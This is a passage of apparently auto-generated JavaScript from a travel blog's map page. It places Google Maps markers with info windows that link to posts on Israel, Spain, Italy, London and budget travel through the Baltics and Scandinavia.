				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(32.8130822, 34.98579730000006),
				    map: map,
				    				    				    				    				    title: 'Bahai Gardens Haifa Israel',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/bahai-gardens-haifa-israel/">Bahai Gardens Haifa Israel</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/09/BahaiGardensHaifaIsrael-300x168.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Bahai Gardens in Haifa are made up of nineteen terraces and dominate the northern slope of Mount Carmel. The center piece being the golden domed temple which serves as a shrine to the creator of the religion the Báb. The gardens are kept in stunning condition and well worth a visit if you get&hellip;  <a href="https://www.theaussienomad.com/featured-photos/bahai-gardens-haifa-israel/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(37.1722343, -3.6029905999999983),
				    map: map,
				    				    				    				    				    title: 'Luxury in Granada',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/luxury-in-granada/">Luxury in Granada</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/09/HospesPalaciodelosPatosBeauty.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I&#39;ve never been one to look for luxury in my travels. I expected to be searching for the cheapest hostel I could find and not swanning around enjoying luxury in Granada. Mainly because it&#39;s always been about exploring the location. My bed is nothing more than a place to sleep and store my belongings while&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/luxury-in-granada/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(37.1768509, -3.5893389999999954),
				    map: map,
				    				    				    				    				    title: 'The Alhambra in Granada',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/the-alhambra-granada/">The Alhambra in Granada</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/08/thealhambragranadaspain.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Tempted by the stunning view of The Alhambra while attending the wedding of a good blogging friend in Nellie of wildjunket.com fame, I just had to make a stop in to checkout the inside view as well. I&#39;ll be honest thought... I&#39;d not really been up to speed on just what to expect inside the&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/the-alhambra-granada/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(36.2526657, -5.968361400000049),
				    map: map,
				    				    				    				    				    title: 'Where I Fell In Love With Spain, San Ambrosio',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/spain-san-ambrosio/">Where I Fell In Love With Spain, San Ambrosio</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/08/sanambrosiospain.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Nestled along the southern tip of Andalucia is where you will find this hidden township of San Ambrosio. Made up of nothing more than a few houses and a couple of places you can get yourself some good food and a cold beer. It seems almost preposterous that this tiny town is the driving force&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/spain-san-ambrosio/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(37.020001, -4.559367599999973),
				    map: map,
				    				    				    				    				    title: 'In Antequera - The Sights',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/in-antequera-sights/">In Antequera - The Sights</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/07/SeeingAntequera.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'While the food in Antequera was literally taking my breath away with its awesomeness, I also got to check out some of the amazing things you can visit here as well. How does a bit of hiking sound to get you ready for a good spanish feast? Well the Torcal de Antequera with its stunning&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/in-antequera-sights/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/food.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(37.01632899570986, -4.558124542236328),
				    map: map,
				    				    				    				    				    title: 'In Antequera - The Food',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/antequera-food/">In Antequera - The Food</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/07/inAntequera.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I&#39;ve been criticized in the past for not sharing the culinary delights of my travels, so today it&#39;s all about the food. And let me tell you, there better be a napkin ready to catch the drool as you marvel at the food I devoured while in Antequera, Spain recently. In fact the whole of&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/antequera-food/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(40.8517746, 14.268124400000033),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Naples Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-naples-italy/">How Much Did It Cost - Naples Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/06/HowMuchDoesItCostToTravelNaples.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Naples Naples Naples.... I wanted to love you and that delicious melt-in-your-mouth pizza but I just couldn&#39;t. After so much beauty in Florence, you just felt like the ugly cousin of the family I&#39;m afraid. The up side of this is I didn&#39;t explore as much as I should have so saved a little coin&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-naples-italy/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/tips.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.524845, -0.08119060000001355),
				    map: map,
				    				    				    				    				    title: 'Street Art in London',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/street-art-london/">Street Art in London</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/05/LondonStreetArtFashionSt.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'When you think of London most people think of the Royal Family, Big Ben, the Tube and other top tourist attractions. But have you ever stopped to think about street art? Me either, but as I found out when I took part in the Alternative London Tour it’s alive and kicking. The tour owner Gary,&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/street-art-london/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(43.7710332, 11.248000600000069),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Florence Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-florence-italy/">How Much Did It Cost - Florence Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/05/HowMuchDoesItCostToTravelFlorence.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Florence lured me in with the chance to meet a couple of travel friends, but what I found was so much more. The pizza, the gelato, the friends, the sheer beauty of the place. Oh and have I mentioned the gelato yet? It was clear my budget for Florence was going to be decided for&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-florence-italy/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/tips.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.512455, -0.11874399999999241),
				    map: map,
				    				    				    				    				    title: 'The London Blitz at Aldwych Station',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/the-london-blitz-aldwych-station/">The London Blitz at Aldwych Station</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/05/TheLondonBlitzBlackout.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Learning about the history of a place is what really tickles my travelling taste buds. So when Justin from 48houradventure.com invited me along to one of the events setup to mark the 70th Anniversary of the London Blitz I jumped at the chance. At the now closed Aldwych Tube Station the London Transport Museum re-created&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/the-london-blitz-aldwych-station/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.51208, -0.20574199999998655),
				    map: map,
				    				    				    				    				    title: 'Notting Hill Carnival',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/notting-hill-carnival/">Notting Hill Carnival</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/05/NottingHillCarnivalFoodStall.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Summer, well what passes for summer is fast approaching here in London and that means sessions with my friend cider in the park and getting among the activities that come to life when the sun burns bright-ish. Last year I arrived a little late and a fair bit broke so am looking forward to a&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/notting-hill-carnival/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.1366069, 11.577085099999977),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Munich Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-munich-germany/">How Much Did It Cost - Munich Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/05/HowMuchDoesItCostToTravelMunich.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Munich was never on my radar as a place to stop for this trip but with all good backpacking adventures, plans always change. Instead of heading to Austria as originally planned I came here as it allowed the easiest path to my new destination in Italy and what would be the end of my trip&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-munich-germany/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.0755381, 14.43780049999998),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Prague Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-prague-czech-republic/">How Much Did It Cost - Prague Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/04/HowMuchDoesItCostToTravelPrague.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'It starts with the winding streets that lure you into the Old Town Square where on a sunny day I could have sat all day and people watched. From the Old Town you are lead out across Charles Bridge and up to the stunning Prague Castle that is a sight to see during the day&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-prague-czech-republic/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.06465009999999, 19.94497990000002),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Warsaw & Krakow Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-warsaw-krakow-poland/">How Much Did It Cost - Warsaw & Krakow Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/04/HowMuchDoesItCostToTravelWarsawKrakow.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Oh Poland I adore you. Some countries I just wanted to see. Not for any particular reason, something just clicked inside and said you know what I can&#39;t wait to see Poland. The 10 hour over night bus ride from Vilnius almost killed me but Poland put it all right. With just a one night&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-warsaw-krakow-poland/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(54.6871555, 25.279651400000034),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Vilnius Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-vilnius-budget/">How Much Did It Cost - Vilnius Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelVilnius.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Arriving in Vilnius I assumed it would be a similar story to Tallinn and Riga on my trip down through the Baltic States. As I wandered from the bus station down the streets to my hostel I got the distinct impression time was moving much slower here. Buildings appeared to show their age as cracks&hellip;  <a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-vilnius-budget/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(56.9496487, 24.10518639999998),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Riga Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-riga-latvia/">How Much Did It Cost - Riga Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelRiga.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Saying goodbye to Tallinn and my cheapest budget to date I boarded a bus bound for Riga where the currency to follow is the Latvian Lat. A deceiving currency given its conversion rate to the aussie dollar, made worse still due to my over indulgence in alcohol at the hostel bar. It wasn&#39;t all down to&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-riga-latvia/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(59.43696079999999, 24.75357459999998),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Tallinn Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/">How Much Did It Cost - Tallinn Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelTallinn.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I need to preface this post with the fact that the dear old Estonian Kroon (EEK) that existed when I travelled is no more. As of January 2011 Estonia joined the majority of EU countries and adopted the Euro as the currency of choice. What does that mean? Well I can no longer guarantee pricing&hellip;  <a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(60.169845, 24.93855080000003),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Helsinki Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/daily-cost-helsinki-finland/">How Much Did It Cost - Helsinki Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/02/HowMuchDoesItCostToTravelHelsinki.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I was determined to make sure my short Helsinki stay was to be much cheaper than my stay in Stockholm. The reason I was so confident as I had finally scored my first couchsurfing hosts and while I only had one night with them it sure saved me a packet overall. It&#39;s weird but I&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/daily-cost-helsinki-finland/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(59.32893000000001, 18.064910000000054),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Stockholm Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-stockholm-sweden/">How Much Did It Cost - Stockholm Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/02/HowMuchDoesItCostToTravelStockholm.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Having just had my wallet and budget for Copenhagen torn to pieces I was ever so cautious landing in Stockholm for a few days. Sweden was to be the turning point for my major expenses but that didn&#39;t mean I could just cut loose as I knew all too well if things got crazy here I&#39;d spend&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-stockholm-sweden/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(55.6760968, 12.568337100000008),
				    map: map,
				    				    				    				    				    title: 'How Much Did It Cost - Copenhagen Budget',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/daily-cost-copenhagen-denmark/">How Much Did It Cost - Copenhagen Budget</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2011/02/HowMuchDoesItCostToTravelCopenhagen.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Copenhagen you expensive little part of the world you. It&#39;s just as well my Berlin expenses came in under expected as I more than made up for any saving&#39;s made to date in Denmark. By now I had become familiar with the Euro so I no longer converted everything back to the Australian Dollar. Unfortunately&hellip;  <a href="https://www.theaussienomad.com/travel-tips/daily-cost-copenhagen-denmark/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.519171, 13.406091199999992),
				    map: map,
